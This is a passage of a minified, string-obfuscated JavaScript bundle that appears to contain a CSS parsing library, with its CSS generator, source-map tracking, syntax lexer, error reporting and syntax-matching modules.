o=n;null!==r&&e[o(1228)](this,r),this[o(456)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2V;this[o(1011)](e,t[o(916)](n,r))}))}function l(t){const e=a2V,n=new Map;for(let[r,o]of Object[e(796)](t[e(456)]))e(1652)==typeof(o[e(2804)]||o)&&n[e(2358)](r,o[e(2804)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2V;if(!n[e(434)](t[e(3366)]))throw new Error(e(2955)+t[e(3366)]);n[e(970)](t[e(3366)])[e(1228)](m,t)},tokenBefore:i[u(2400)],token(t,e){const n=u;h=this[n(2686)](h,t,e),this[n(684)](e,t,!1),t===r._i&&e[n(3531)](0)===s&&this[n(684)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(1652)==typeof l[u(2726)]&&(f=l[u(2726)](f)),l[u(2211)]&&(f=(0,o.f)(f)),l[u(415)]in i&&(f[u(2686)]=i[l[u(415)]]));const m={node:t=>f[u(456)](t),children:a,token:(t,e)=>f[u(1011)](t,e),tokenize:c};return f[u(456)](t),f[u(845)]()}}},5437:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(3959),r(731),r(2452)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(456)];t[e(456)]=function(t){const r=e;if(t[r(3975)]&&t[r(3975)][r(1250)]&&i[r(434)](t[r(3366)])){const e=t[r(3975)][r(1250)][r(2346)],o=t[r(3975)][r(1250)][r(2676)]-1;a[r(2346)]===e&&a[r(2676)]===o||(a[r(2346)]=e,a[r(2676)]=o,s[r(2346)]=u,s[r(2676)]=d,h&&(h=!1,s[r(2346)]===c[r(2346)]&&s[r(2676)]===c[r(2676)]||n[r(3507)](l)),h=!0,n[r(3507)]({source:t[r(3975)][r(4094)],original:a,generated:s}))}f[r(1228)](this,t),h&&i[r(434)](t[r(3366)])&&(c[r(2346)]=u,c[r(2676)]=d)};const m=t[e(684)];t[e(684)]=function(t,n,r){const o=e;for(let e=0;e<t[o(4288)];e++)10===t[o(3531)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(845)];return t[e(845)]=function(){return h&&n[e(3507)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2V;if(t===o._i&&(t=e),n(3817)==typeof t){const e=t[n(3531)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(4154)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(2435)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(3531)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(434)](t<<16|l<<8):n[a(434)](t<<16|c))&&this[a(684)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2V,o={};for(const i in t)t[i][r(4327)]&&(o[i]=n?t[i][r(4327)]:(0,l.cM)(t[i][r(4327)],{compact:e}));return o}function w(t,e,n){const r=a2V,o={};for(const[i,s]of Object[r(796)](t))o[i]={prelude:s[r(645)]&&(n?s[r(645)][r(4327)]:(0,l.cM)(s[r(645)][r(4327)],{compact:e})),descriptors:s[r(563)]&&g(s[r(563)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2V,s=(0,u.A)(n,t[i(4327)]);let a;return function(t){const e=i;for(let n=0;n<t[e(4288)];n++)if(e(982)===t[n][e(2695)][e(2995)]())return!0;return!1}(s)?b(null,new Error(i(862))):(r&&(a=(0,h.wg)(s,t[i(3602)],t)),r&&a[i(2354)]||(a=(0,h.wg)(s,e[i(2354)],t),a[i(2354)])?b(a[i(2354)],null,a[i(3774)]):b(null,new o.F(a[i(509)],e[i(4327)],n,a),a[i(3774)]))}class v{constructor(t,e,n){const r=a2V;if(this[r(880)]=s.v,this[r(4327)]=e,this[r(2943)]=!1,this[r(2524)]={...c},this[r(3667)]=Object[r(4363)](null),this[r(864)]=Object[r(4363)](null),this[r(1679)]=Object[r(4363)](null),this[r(753)]=n||(0,p.y)(t),t){if(t[r(880)]&&(this[r(880)]=t[r(880)]),t[r(2524)])for(const e of Object[r(591)](c))Array[r(3188)](t[r(2524)][e])&&(this[r(2524)][e]=t[r(2524)][e]);if(t[r(1679)])for(const[e,n]of Object[r(796)](t[r(1679)]))this[r(3961)](e,n);if(t[r(2943)]){this[r(2943)]=!0;for(const[t,e]of Object[r(796)]((0,a.JH)(this[r(2524)])))this[r(3961)](t,e)}if(t[r(3667)])for(const[e,n]of Object[r(796)](t[r(3667)]))this[r(3065)](e,n);if(t[r(864)])for(const[e,n]of Object[r(796)](t[r(864)]))this[r(4037)](e,n)}this[r(3602)]=(0,d.gt)(this[r(880)][r(2647)](r(3907)))}[r(4402)](t){const e=r;function n(t,e){i[a2V(2144)]({node:t,message:e})}const o=this[e(753)],i=[];return this[e(4327)][e(3526)](t,(function(t){const r=e;o[r(2865)](t[r(3366)])?o[t[r(3366)]][r(2331)](t,n):n(t,r(1015)+t[r(3366)]+"`")})),!!i[e(4288)]&&i}[r(2094)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(3817)==typeof t||t&&i(3817)==typeof t[i(3366)],syntax:null,match:null,matchRef:null};return i(1652)==typeof t?a[i(2354)]=(0,d.gt)(t,s):(i(3817)==typeof t?Object[i(1327)](a,i(4327),{get:()=>(Object[i(1327)](a,i(4327),{value:(0,l.qg)(t)}),a[i(4327)])}):a[i(4327)]=t,Object[i(1327)](a,i(2354),{get:()=>(Object[i(1327)](a,i(2354),{value:(0,d.gt)(a[i(4327)],s)}),a[i(2354)])}),i(4243)===e&&Object[i(1327)](a,i(4271),{get(){const t=i,e=a[t(4327)],n=function(e){const n=t,r=e[n(1896)][0];return!1===e[n(2229)]&&1===e[n(1896)][n(4288)]&&n(1363)===r[n(3366)]&&!0===r[n(4078)]}(e)?(0,d.gt)({...e,terms:[e[t(1896)][0][t(1480)]]},s):null;return Object[t(1327)](a,t(4271),{value:n}),n}})),a}[r(3065)](t,e){const n=r;e&&(this[n(3667)][t]={type:n(3959),name:t,prelude:e[n(645)]?this[n(2094)](e[n(645)],n(803),t):null,descriptors:e[n(563)]?Object[n(591)](e[n(563)])[n(3224)](((r,o)=>(r[o]=this[n(2094)](e[n(563)][o],n(3332),o,t),r)),Object[n(4363)](null)):null})}[r(4037)](t,e){const n=r;e&&(this[n(864)][t]=this[n(2094)](e,n(4243),t))}[r(3961)](t,e){const n=r;e&&(this[n(1679)][t]=this[n(2094)](e,n(1331),t))}[r(1044)](t){const e=r;if(!this[e(2454)](t))return new o.B(e(4192),"@"+t)}[r(1099)](t,e){const n=r,o=this[n(1044)](t);if(o)return o;const i=this[n(2454)](t);return!i[n(645)]&&e?new SyntaxError(n(2815)+t+n(4123)):!i[n(645)]||e||y(this,i[n(645)],"",!1)[n(1560)]?void 0:new SyntaxError(n(2815)+t+n(3273))}[r(2412)](t,e){const n=r,s=this[n(1044)](t);if(s)return s;const a=this[n(2454)](t),c=i.Si(e);return a[n(563)]?a[n(563)][c[n(2506)]]||a[n(563)][c[n(4260)]]?void 0:new o.B(n(3955),e):new SyntaxError(n(2815)+t+n(3088))}[r(3631)](t){const e=r;if(!this[e(3404)](t))return new o.B(e(2001),t)}[r(3199)](t,e){const n=r,o=this[n(1099)](t,e);if(o)return b(null,o);const i=this[n(2454)](t);return i[n(645)]?y(this,i[n(645)],e||"",!1):b(null,null)}[r(3205)](t,e,n){const o=r,s=this[o(2412)](t,e);if(s)return b(null,s);const a=this[o(2454)](t),c=i.Si(e);return y(this,a[o(563)][c[o(2506)]]||a[o(563)][c[o(4260)]],n,!1)}[r(1522)](t){const e=r;return e(2452)!==t[e(3366)]?b(null,new Error(e(4025))):this[e(843)](t[e(1090)],t[e(2695)])}[r(843)](t,e){const n=r;if(i.MZ(t)[n(3971)])return b(null,new Error(n(3416)));const o=this[n(3631)](t);return o?b(null,o):y(this,this[n(3404)](t),e,!0)}[r(1920)](t,e){const n=r,i=this[n(3504)](t);return i?y(this,i,e,!1):b(null,new o.B(n(1376),t))}[r(2354)](t,e){const n=r;return n(3817)==typeof t||t&&t[n(3366)]?(n(3817)!=typeof t&&t[n(2354)]||(t=this[n(2094)](t,n(1331),n(2855))),y(this,t,e,!1)):b(null,new o.B(n(815)))}[r(2204)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(843)](t,e),n,o)}[r(2770)](t,e,n){const o=r;return(0,m.V)(this,t[o(2695)],this[o(1522)](t),e,n)}[r(520)](t,e,n){const o=r,i=[];return this[o(4327)][o(3526)](t,{visit:o(2452),enter:t=>{const r=o;i[r(2144)][r(3749)](i,this[r(2770)](t,e,n))}}),i}[r(2454)](t,e=!0){const n=r,o=i.Si(t);return(o[n(1217)]&&e?this[n(3667)][o[n(2506)]]||this[n(3667)][o[n(4260)]]:this[n(3667)][o[n(2506)]])||null}[r(3787)](t,e=!0){const n=r,o=this[n(2454)](t,e);return o&&o[n(645)]||null}[r(4377)](t,e){const n=r;return this[n(3667)][n(2865)](t)&&this[n(3667)][n(1672)]&&this[n(3667)][t][n(1672)][e]||null}[r(3404)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(1217)]&&e?this[n(864)][o[n(2506)]]||this[n(864)][o[n(4260)]]:this[n(864)][o[n(2506)]])||null}[r(3504)](t){const e=r;return hasOwnProperty[e(1228)](this[e(1679)],t)?this[e(1679)][t]:null}[r(1035)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2V;if(a[u(434)](r))return a[u(970)](r);a[u(2358)](r,!1),null!==c[u(4327)]&&(0,l.GG)(c[u(4327)],(function(c){const l=u;if(l(1331)!==c[l(3366)]&&l(4243)!==c[l(3366)])return;const d=l(1331)===c[l(3366)]?t[l(1679)]:t[l(864)],h=l(1331)===c[l(3366)]?i:s;hasOwnProperty[l(1228)](d,c[l(2506)])?n(t,c[l(2506)],h,d[c[l(2506)]])&&(o[l(2144)](e(r,a===i)+l(3392)+e(c[l(2506)],l(1331)===c[l(3366)])),a[l(2358)](r,!0)):(o[l(2144)](e(r,a===i)+l(962)+e(c[l(2506)],l(1331)===c[l(3366)])),a[l(2358)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(1679)])n(this,e,i,this[t(1679)][e]);for(const e in this[t(864)])n(this,e,s,this[t(864)][e]);const a=[...i[t(591)]()][t(980)]((e=>i[t(970)](e))),c=[...s[t(591)]()][t(980)]((e=>s[t(970)](e)));return a[t(4288)]||c[t(4288)]?{errors:o,types:a,properties:c}:null}[r(2374)](t,e){const n=r;return{generic:this[n(2943)],cssWideKeywords:this[n(880)],units:this[n(2524)],types:g(this[n(1679)],!e,t),properties:g(this[n(864)],!e,t),atrules:w(this[n(3667)],!e,t)}}[r(2333)](){const t=r;return JSON[t(3877)](this[t(2374)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2V,r=t&&t[n(3975)]&&t[n(3975)][e];return r?n(2346)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2V,i={offset:t,line:e,column:n};if(r){const t=r[o(3694)](/\n|\r\n?|\f/);i[o(3030)]+=r[o(4288)],i[o(2346)]+=t[o(4288)]-1,i[o(2676)]=1===t[o(4288)]?i[o(2676)]+r[o(4288)]:t[o(2604)]()[o(4288)]+1}return i}const c=function(t,e){const n=a2V,o=(0,r.a)(n(1280),t+(e?" `"+e+"`":""));return o[n(4101)]=e,o},l=function(t,e,n,c){const l=a2V,u=(0,r.a)(l(2605),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(2106)],o=t[n(4029)],c=o<r[n(4288)]&&r[o][n(456)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(4288)];t++){const e=r[t][n(2695)];t===o&&(m=e[n(4288)],f=g[n(4288)]),null!==u&&r[t][n(456)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(4288)]||p>1?(d=s(u||e,n(1928))||a(i,g),h=a(d)):(d=s(u,n(1250))||a(s(e,n(1250))||i,g[n(916)](0,f)),h=s(u,n(1928))||a(d,g[n(1241)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(1902)]=t,u[l(4327)]=e?(0,o.c)(e):l(1937),u[l(3744)]=d,u[l(1085)]=h,u[l(1040)]=f,u[l(542)]=t+l(3821)+u[l(4327)]+l(3336)+(d||l(2533))+l(2269)+new Array(u[l(1085)]+1)[l(2647)]("-")+"^",Object[l(2539)](u,m),u[l(3975)]={source:n&&n[l(3975)]&&n[l(3975)][l(4094)]||l(3103),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2V;return null!==t&&t[n(3366)]===r._i&&t[n(2695)][n(3531)](0)===e}function u(t,e,n){const o=a2V;for(;null!==t&&(t[o(3366)]===r.M$||t[o(3366)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2V;if(!t)return 0;const c=t[a(2695)][a(3531)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(2695)][a(4288)];e++)if(!(0,r.yp)(t[a(2695)][a(3531)](e)))return 0;return s+1}function h(t,e,n){const s=a2V;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(3366)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(3366)]!==r.wN)return 0}if(!a){const e=t[s(2695)][s(3531)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2V;let f=0;if(!t)return 0;if(t[n(3366)]===r.wN)return d(t,0,c,f);if(t[n(3366)]===r.Vy&&t[n(2695)][n(3531)](0)===i){if(!(0,r.Nb)(t[n(2695)],1,s))return 0;switch(t[n(2695)][n(4288)]){case 2:return h(e(++f),f,e);case 3:return t[n(2695)][n(3531)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2695)][n(3531)](2)!==i?0:d(t,3,a,f)}}else if(t[n(3366)]===r.Vy||l(t,o)&&e(f+1)[n(3366)]===r.Vy){if(t[n(3366)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(2695)],0,s))return 0;switch(t[n(2695)][n(4288)]){case 1:return h(e(++f),f,e);case 2:return t[n(2695)][n(3531)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2695)][n(3531)](1)!==i?0:d(t,2,a,f)}}else if(t[n(3366)]===r.fg){let c=t[n(2695)][n(3531)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(2695)][n(4288)]&&(0,r.yp)(t[n(2695)][n(3531)](m));m++);return m===l?0:(0,r.Nb)(t[n(2695)],m,s)?m+1===t[n(2695)][n(4288)]?h(e(++f),f,e):t[n(2695)][n(3531)](m+1)!==i?0:m+2===t[n(2695)][n(4288)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{v:()=>o});const o=[r(1141),r(761),r(2365),r(1766),r(2190)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2V;return null!==t&&t[n(3366)]===r._i&&t[n(2695)][n(3531)](0)===e}function l(t,e,n){const o=a2V;let s=0;for(let a=e;a<t[o(2695)][o(4288)];a++){const c=t[o(2695)][o(3531)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2V;let d=0;if(null===t||t[n(3366)]!==r.Vy||!(0,r.Nb)(t[n(2695)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(3366)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(3366)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(3366)]===r.fg||t[n(3366)]===r.wN?function(t,e){const r=n;return t[r(2695)][r(3531)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(3366)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(2768),r(856),r(2851)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(4288)]?t[n(3531)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(4288)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(4288)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(4288)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(1389)===t[o(3366)]){const r=Number(void 0!==n&&n!==e[o(4288)]?e[o(1241)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(1991)]&&r<t[o(1991)]&&o(3817)!=typeof t[o(1991)])return!0;if(null!==t[o(2759)]&&r>t[o(2759)]&&o(3817)!=typeof t[o(2759)])return!0}return!1}function p(t){return function(e,n,r){const o=a2V;return null===e?0:e[o(3366)]===a.zt&&h(e[o(2695)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(3366)]){case a.Q0:case a.no:case a.Oh:if(t[n(3366)]!==r)break t;if(r=i[n(2604)](),0===i[n(4288)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2144)](r),r=l[n(970)](t[n(3366)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2V(3366)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(3366)]!==a.Vy||45!==u(t[e(2695)],0)||45!==u(t[e(2695)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2V;if(null===e||e[o(3366)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(2695)],0);if(null!==t){const n=e[o(2695)][o(4347)]("\\",i),r=-1!==n&&f(e[o(2695)],n)?e[o(2695)][o(1103)](i,n):e[o(2695)][o(1241)](i);if(!1===t[o(434)](r[o(2995)]()))return 0}return m(r,e[o(2695)],i)?0:1}}function y(t){const e=r;return e(1652)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(3366)]===a.wN&&0===Number(n[i(2695)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(3366)]!==a.Ne||m(n,t[o(2695)],t[o(2695)][o(4288)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(2695)],0);return i===t[o(2695)][o(4288)]||f(t[o(2695)],i)?m(n,t[o(2695)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(3366)]!==a.wN)return 0;let i=43===u(t[o(2695)],0)||45===u(t[o(2695)],0)?1:0;for(;i<t[o(2695)][o(4288)];i++)if(!(0,a.yp)(u(t[o(2695)],i)))return 0;return m(n,t[o(2695)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(3366)]!==a.Vy)return 0;const n=t[e(2695)][e(2995)]();return h(n,o.v)||d(n,e(526))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(2695)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(3366)]!==a.Vw)return 0;const n=t[e(2695)][e(4288)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(2695)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(3366)]!==a.Vw?0:(0,a.o6)(u(t[e(2695)],1),u(t[e(2695)],2),u(t[e(2695)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3366)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(3366)]!==o)break t;o=i[n(2604)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(2695)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2144)](o),o=l[n(970)](t[n(3366)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3366)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(3366)]!==o)break t;o=i[n(2604)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2144)](o),o=l[n(970)](t[n(3366)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(4113)},s={type:r(3050)},a={type:r(1403)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(3366)]&&t[o(2991)]===s&&e===i&&(e=t[o(1569)],t=t[o(2354)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(4288)]>2&&t[e(3531)](t[e(4288)]-2)===c&&t[e(3531)](t[e(4288)]-1)===l}function h(t){const e=r;return e(3628)===t[e(3366)]||e(2215)===t[e(3366)]||e(2138)===t[e(3366)]||e(1331)===t[e(3366)]&&d(t[e(2506)])}function f(t,e=" ",n=!1){return{type:r(1589),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(434)](t))switch(n[o(3064)](t),t[o(3366)]){case"If":t[o(2354)]=m(t[o(2354)],e,n),t[o(1569)]=m(t[o(1569)],e,n),t[o(2991)]=m(t[o(2991)],e,n);break;case o(1331):return e[t[o(2506)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(4288)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(4288)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(4363)](null),t=u({type:o(1424),map:n},i,t)),null!==n)){const t=(d(s[o(2506)])?s[o(2506)][o(916)](0,-1):s[o(2506)])[o(2995)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(4288)]>5)return{type:o(3121),terms:e,all:!0};let n=s;for(let r=e[o(4288)]-1;r>=0;r--){const s=e[r];let a;a=e[o(4288)]>1?p(t,e[o(980)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(4288)]>5)return{type:o(3121),terms:e,all:!1};let r=n?i:s;for(let n=e[o(4288)]-1;n>=0;n--){const s=e[n];let a;a=e[o(4288)]>1?p(t,e[o(980)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(1652)==typeof t)return{type:e(648),fn:t};switch(t[e(3366)]){case e(1589):{let n=p(t[e(2893)],t[e(1896)][e(2435)](g),!1);return t[e(2494)]&&(n=u(n,a,s)),n}case e(1363):return function(t){const n=e;let r=i,o=g(t[n(1480)]);if(0===t[n(2759)])o=u(o,a,s),r=u(o,null,s),r[n(1569)]=u(i,i,r),t[n(4078)]&&(r[n(1569)][n(2991)]=u({type:n(3697),syntax:t},r,s));else for(let e=t[n(1991)]||1;e<=t[n(2759)];e++)t[n(4078)]&&r!==i&&(r=u({type:n(3697),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(1991)])r=u(i,i,r);else for(let e=0;e<t[n(1991)]-1;e++)t[n(4078)]&&r!==i&&(r=u({type:n(3697),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3112):{const n=g(t[e(1480)]),r=g(f([f([{type:e(3628),name:e(2869)},{type:e(1331),name:e(957)}]),f([{type:e(1331),name:e(957)},f([{type:e(1363),comma:!1,min:0,max:0,term:f([{type:e(3628),name:e(1949)},{type:e(1331),name:e(957)}])},{type:e(1363),comma:!1,min:0,max:0,term:f([{type:e(3628),name:"or"},{type:e(1331),name:e(957)}])}],"|")])],"|")),o=g(f([{type:e(1331),name:e(2501)},f([{type:e(2736),value:"("},{type:e(1331),name:e(1933)},{type:e(2736),value:")"}]),{type:e(1331),name:e(2874)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(1331):case e(4243):return{type:t[e(3366)],name:t[e(2506)],syntax:t};case e(3628):return{type:t[e(3366)],name:t[e(2506)][e(2995)](),syntax:t};case e(2215):return{type:t[e(3366)],name:"@"+t[e(2506)][e(2995)](),syntax:t};case e(2138):return{type:t[e(3366)],name:t[e(2506)][e(2995)]()+"(",syntax:t};case e(3637):return 3===t[e(2695)][e(4288)]?{type:e(2736),value:t[e(2695)][e(1020)](1),syntax:t}:{type:t[e(3366)],value:t[e(2695)][e(1241)](1,t[e(2695)][e(4288)]-2)[e(784)](/\\'/g,"'"),syntax:t};case e(2736):return{type:t[e(3366)],value:t[e(2695)],syntax:t};case e(3697):return{type:t[e(3366)],syntax:t};default:throw new Error(e(939),t[e(3366)])}}function w(t,e){const n=r;return n(3817)==typeof t&&(t=(0,o.q)(t)),{type:n(1929),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{wg:()=>y});var 